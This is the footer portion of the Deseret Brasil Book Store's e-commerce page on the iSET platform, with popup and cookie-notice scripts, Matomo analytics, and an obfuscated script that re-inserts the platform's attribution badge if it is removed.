<span>Instagram </span> </a> </div> <div> <a href="https://www.facebook.com/deseretbrasil" class="flex" align-items="center" gap="10" target="_blank"> <i class="fab fa-facebook"> </i> <span>Facebook </span> </a> </div> </ul> </div> <div class="foot-content"> <div class="footer-center-bg"> <div class="footer-center flex" justify-content="center" > <div class="foot-contact-list foot-content"> <ul> <li class="foot-logo flex" justify-content="center"> <a href="/index.php"> <img alt="logo-loja" class="img-fluid" height="200" src="https://cdn.iset.io/assets/49855/imagens/sem-nome--8-x-5-cm-.png" title="loja" width="auto" /> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <div class="foot-copyright"> <div class="foot-container foot-container-copyright"> <div class="foot-copy foot-content flex" justify-content="center" align-items="center"> <div> <b>Deseret Brasil Book Store</b> - TODOS OS DIREITOS RESERVADOS. </div> <div> CNPJ: 11.365.499/0001-57 </div> <div> Proibida a reprodução total ou parcial. Preços e estoque sujeitos a alteração sem aviso prévio. </div> </div> </div> </div> </footer><style> div#popups #popup-blank{ display: none; } div#popups { position: fixed; top: 0; right: 0; left: 0; display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; z-index: -1; background-color: transparent; transition: background-color ease-in-out 300ms, z-index 600ms; } div#popups.show { background-color: #00000099; z-index: 10; } #popups .banner { position: absolute; margin: 30%; max-width: 600px; max-height: 600px; opacity: 0; transform: scaleY(0%); transition: transform 300ms, opacity ease-in-out 300ms; } #popups .banner.show { opacity: 1; transform: scaleY(100%); } #popups .content { /*box-shadow: rgb(0 0 0 / 30%) 0px 10px 30px 0px;*/ } #popups .close { display: flex; justify-content: center; align-items: center; position: absolute; top: -15px; right: -15px; width: 30px; height: 30px; border-radius: 100%; cursor: pointer; background-color: var(--cor-bg-bt-cancel); color: var(--cor-txt-bt-cancel); opacity: 0.8; z-index: 10; } /* Medias */ @media (max-width: 600px){ #popups .banner { position: absolute; margin: 0; max-width: 85%; } } #alert, #lgpd{ position: fixed; max-width: 80%; min-width: 800px; opacity: 0; transform: scaleY(0%) translateX(-50%); transition: transform 300ms, opacity ease-in-out 300ms; bottom: 32px; left: 50%; background-color: white; box-shadow: 0px 5px 15px -10px #000000, 0px 0px 10px 10px rgb(0 0 0 / 0%); z-index: 10; } #alert.show, #lgpd.show { opacity: 0.9; transform: scaleY(100%) translateX(-50%); } #alert.show:hover, #lgpd.show:hover{ opacity: 1; } #alert .content, #lgpd .content{ display: grid; grid-template-columns: 1fr 180px; min-height: 80px; align-items: center; background-color: var(--cor-bg-blcs-gp); color: var(--cor-txt-nome-prto, #333); } #alert .close button, #lgpd .close button{ height: 60px; margin-right: 10px; width: 170px; } #alert .banners.tag-alerta, #lgpd .banners.tag-lgpd{ padding: 10px; } #alert .banners.tag-alerta a, #lgpd .banners.tag-lgpd a{ position: relative; font-weight: 500; } #alert .banners.tag-alerta a:after, #lgpd .banners.tag-lgpd a:after{ content: ''; background: var(--cor-txt-nome-prto); width: 0; height: 2px; position: absolute; bottom: 0; left: 0; transition: all 0.3s ease-in-out; } #alert .banners.tag-alerta a:hover:after, #lgpd .banners.tag-lgpd a:hover:after{ width: 100%; } .yes-age, .not-age { cursor: pointer; } @media (max-width: 800px) { #alert, #lgpd { min-width: 100%; max-width: 100%; bottom: 0px; } #alert.show, #lgpd.show{ opacity: 1; } #alert .content, #lgpd .content{ display: block; } #alert .close button, #lgpd .close button{ height: 50px; margin: 0px; width: 100%; } } </style> <div id="popups" > <div id="popup-blank" class="banner"> <div class="content"> <div class="close"> <i class="fal fa-times"> </i> </div> </div> </div> </div> <div id="alert"> <div class="content flex"> <div class="close" onclick="closeAlert('alert')"> <button class="btn btn-secondary button-style-secondary"> <span>Estou de acordo! </span> </button> </div> </div> </div> <div id="lgpd" onclick="closeAlert('lgpd')"> <div class="content"> <div class="close"> <button class="btn btn-secondary button-style-secondary"> <span>Entendi! </span> </button> </div> </div> </div> <script> var popupIds = new Array(); $(document).ready(function () { loadPopups(); setTimeout(() => { openAlerts() } , 1000); } ); function openAlerts(){ if ($("#alert .banners.tag-alert").length > 0){ if (!getCookie("alert")){ $("#alert").addClass("show"); setCookie("alert", 24); } } if ($("#lgpd .banners.tag-lgpd").length > 0){ if (!getCookie("lgpd")){ $("#lgpd").addClass("show"); setCookie("lgpd", 24); } } } function closeAlert(alert){ $("#"+alert).removeClass('show'); setTimeout(() => { $("#"+alert).remove(); } , 1000); } function loadPopups(){ $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta").hide(); var popups = $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta"); popups.each(function( index ) { /*create new popup element*/ const popupId = "popup-" + $(this).attr('id'); const type = $(this).hasClass("tag-popup-saida") ? "exit" : "enter"; $("#popups").append('<div id="'+popupId+'" class="banner '+type+'"></div>'); $("#"+popupId).html($("#popup-blank").html()); /*move banner element to new popup element content*/ $($(this).detach()).appendTo("#"+popupId+" .content"); $("#"+popupId+" .content .close").click(function(){ closePopup(popupId); } ); /*Check if is enter or exit*/ if (type == "exit") addExitIntent(popupId); else setTimeout(() => { openPopup(popupId) } , 5000); } ); $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta").show(); } function addExitIntent(popupId){ document.addEventListener('mouseout', e => { if (!e.toElement && !e.relatedTarget) { openPopup(popupId); } } ); } function openPopup(popupId){ if ($("#"+popupId).length == 0) return; if (!getCookie(popupId)){ popupIds.push(popupId); setCookie(popupId, 6); $("body").addClass("flow-y"); $("#popups").show(); $("#popups").addClass("show"); $("#"+popupId).addClass("show"); } } /* function closePopups(){ for (var i = 0; i < popupIds.length; i++) closePopup(popupIds[i]); }*/ /* caso precise retornar no ID popup*/ /*onclick="closePopups()"*/ function closePopup(popupId){ $("#"+popupId).removeClass("show"); $("#popups").removeClass("show"); if ($("#popups .banner.enter").length <= 2){ $("body").removeClass("flow-y"); } setTimeout(() => { deletePopup(popupId) } , 500); } function deletePopup(popupId){ $("#"+popupId).remove(); if ($("#popups .banner.enter").length <= 1) $("#popups").hide(); } function setCookie(popupId, expHours) { let date = new Date(); date.setTime(date.getTime() + expHours * 60 * 60 * 1000); const expires = "expires=" + date.toUTCString(); document.cookie = popupId + "=" + popupId + "; " + expires + "; path=/"; } function getCookie(popupId) { const name = popupId + "="; const cDecoded = decodeURIComponent(document.cookie); const cArr = cDecoded.split("; "); let res; cArr.forEach((val) => { if (val.indexOf(name) === 0) res = val.substring(name.length); } ); return res; } </script> <script> /* BACKTO-TOP */ $(document).ready(function () { $(window).scroll(function () { var height = $(window).scrollTop(); if (height > 100) { $("#back2aTop").fadeIn(); } else { $("#back2aTop").fadeOut(); } } ); $("#back2aTop").click(function (event) { event.preventDefault(); $("html, body").animate( { scrollTop: 0, } , "slow" ); return false; } ); } ); function consoleDebug(file, func, msg){ const debug = false; if (debug){ const now = new Date(); const time = now.getHours() + ":" + now.getMinutes() + ":" + now.getSeconds() + "." + (now.getMilliseconds() < 100 ? "0" + now.getMilliseconds() : now.getMilliseconds()); const debugInfo = file + (func ? "::"+ func : "") + (msg ? " => " + msg : ""); /*console.log(time + " | " + debugInfo);*/ } } function handleImgError(imgElement, altImgSrc) { imgElement.onerror = ""; imgElement.src = altImgSrc; return true; } function closeFancybox(){ try{ $.fancybox.close(true); } catch (e) { } }</script><div id="foot-license" style="text-align: center; width: fit-content; margin: 0 auto 5px auto; padding: 2px 0; position: relative !important; clear: both; color: rgb(0,102,153) !important; font-family: Tahoma, Helvetica, Arial, sans-serif; font-size: 10px;"><a href="https://www.iset.com.br/?utm_source=lojavirtual&utm_medium=rodape_plataforma&utm_content=www.deseretbrasil.com" target="_blank" title="iSET - Plataforma de Loja Virtual" style="color: rgb(0, 102, 153);display: flex;flex-flow: row wrap; align-items: center;justify-content: center;"><span>Tecnologia </span><span style='margin: 0 5px;'><img src="https://cdn.iset.io/img/logos/iset/default.mini.png" alt="iSET - Plataforma de Loja Virtual" border="0" style="max-height:19px;display: unset !important;-webkit-filter: drop-shadow(0px 0px 0px #fff);filter: drop-shadow(0px 0px 0px #fff);" /></span><span style='margin: 0 5px;'>Plataforma de Loja Virtual</span></a></div><script language="JavaScript" type="text/javascript">/*<![CDATA[*/var a,s,n;function sf96f5930451a41501ae4b5fc69939a3f(s){r="";for(i=0;i<s.length;i++){n=s.charCodeAt(i);if(n<128){n=n-7;if(n<32){n=127+(n-32);}}r+=String.fromCharCode(n);}return r;}a="kvj|tlu{5hkkL}lu{Spz{luly/)KVTJvu{lu{Svhklk)3'm|uj{pvu'/0'#'}hy'+mvv{Pk'D'///82Th{o5yhukvt/0017877770$705{vZ{ypun/8=05z|iz{ypun/80B}hy'+mvv{[l{'D'bdB+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.[ljuvsvnph'.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Cptn'zyjD)o{{wzA66jku5pzl{5pv6ptn6svnvz6pzl{6klmh|s{5tpup5wun)'hs{D)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)'ivyklyD)7)'z{!slD)th4olpno{A8@wBkpzwsh!A'|uzl{'(ptwvy{hu{B4~lirp{4mps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0Bmps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0B)'6E.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Wsh{hmvyth'kl'Svqh']py{|hs.00B}hy'+mvv{Spur'D'+/)ChEC6hE)05h{{y/#)oylm)A)o{{wzA66~~~5pzl{5jvt5iy6F|{tfzv|yjlDsvqh}py{|hs-|{tftlkp|tDyvkhwlfwsh{hmvyth-|{tfjvu{lu{D~~~5klzlyl{iyhzps5jvt)3){hynl{)A)fishur)3){p{sl)A)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)3)z{!sl)A)jvsvyA*77==@@'(ptwvy{hu{B'kpzwsh!A'msl'(ptwvy{hu{Bmsl4msv~A'yv~'~yhwB'hspnu4p{ltzA'jlu{lyBq|z{pm!4jvu{lu{A'jlu{lyB)%05hwwluk/+mvv{[l{0B}hy'+mvv{Isvjr'D'+/)Ckp}EC6kp}E)05h{{y/#)pk)A+mvv{Pk3)z{!sl)A)kpzwsh!Aisvjr'(ptwvy{hu{B~pk{oAmp{4jvu{lu{B{l{4hspnuAjlu{lyBwvzp{pvuAylsh{p}l'(ptwvy{hu{BjslhyAiv{oBwhkkpunA9w'7BthynpuA7w'h|{v'<w'h|{vB\"4puklA98;>;?:=;>BjvsvyA*77==@@'(ptwvy{hu{Bmvu{4mhtps!A[hovth3'Ols}l{pjh3'Hyphs3'zhuz4zlypmBmvu{4zp\"lA87w)%05hwwluk/+mvv{Spur0B~pukv~b+mvv{Pkd'D'+mvv{Isvjr5jsvul/0B}hy't|{h{pvuJhss'D'm|uj{pvu/t|{h{pvuz0'#'+mvv{Isvjr5yltv}l/0B'%B~pukv~b+mvv{Pk2)Joljr)d'D'ul~'T|{h{pvuVizly}ly/t|{h{pvuJhss0B+/)kp}*mvv{4spjluzl)05yltv}l/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk2)Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lz'A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0Bul~'T|{h{pvuVizly}ly//t|{h{pvuz0'DE'#'t|{h{pvuz5mvyLhjo/m|uj{pvu/t|{h{pvu0'#'t|{h{pvu5yltv}lkUvklz5mvyLhjo/m|uj{pvu/uvkl0'#'pm'/+/uvkl05h{{y/)pk)0'DD'+mvv{Pk0'#'+mvv{Isvjr'D'~pukv~b+mvv{Pkd5jsvul/05jzz/#')mvu{4zp\"l)A'Th{o5msvvy/Th{o5yhukvt/0'1'/9<'4'89'2'80'2'890'2')w)'%05zov~/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk'2')Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lzA'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0B'%'%0B'%0'%05vizly}l/kvj|tlu{3'#'jopskSpz{A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l3'h{{ypi|{lzA'mhszl3'johyhj{lyKh{hA'mhszl'%0B%0B";o = document.createElement("script");o.innerHTML = sf96f5930451a41501ae4b5fc69939a3f(a);document.body.appendChild(o);//]]></script><script type="text/javascript"> var _paq = _paq || []; _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']);_paq.push(['trackSiteSearch','crist',false,27]);(function() { var u='//analytics.iset.io/'; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', 76]); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); window._paq = _paq;</script><noscript><img src='//analytics.iset.io/matomo.php?idSite=76' style='border:0;' alt='' /></noscript>  </body> </html>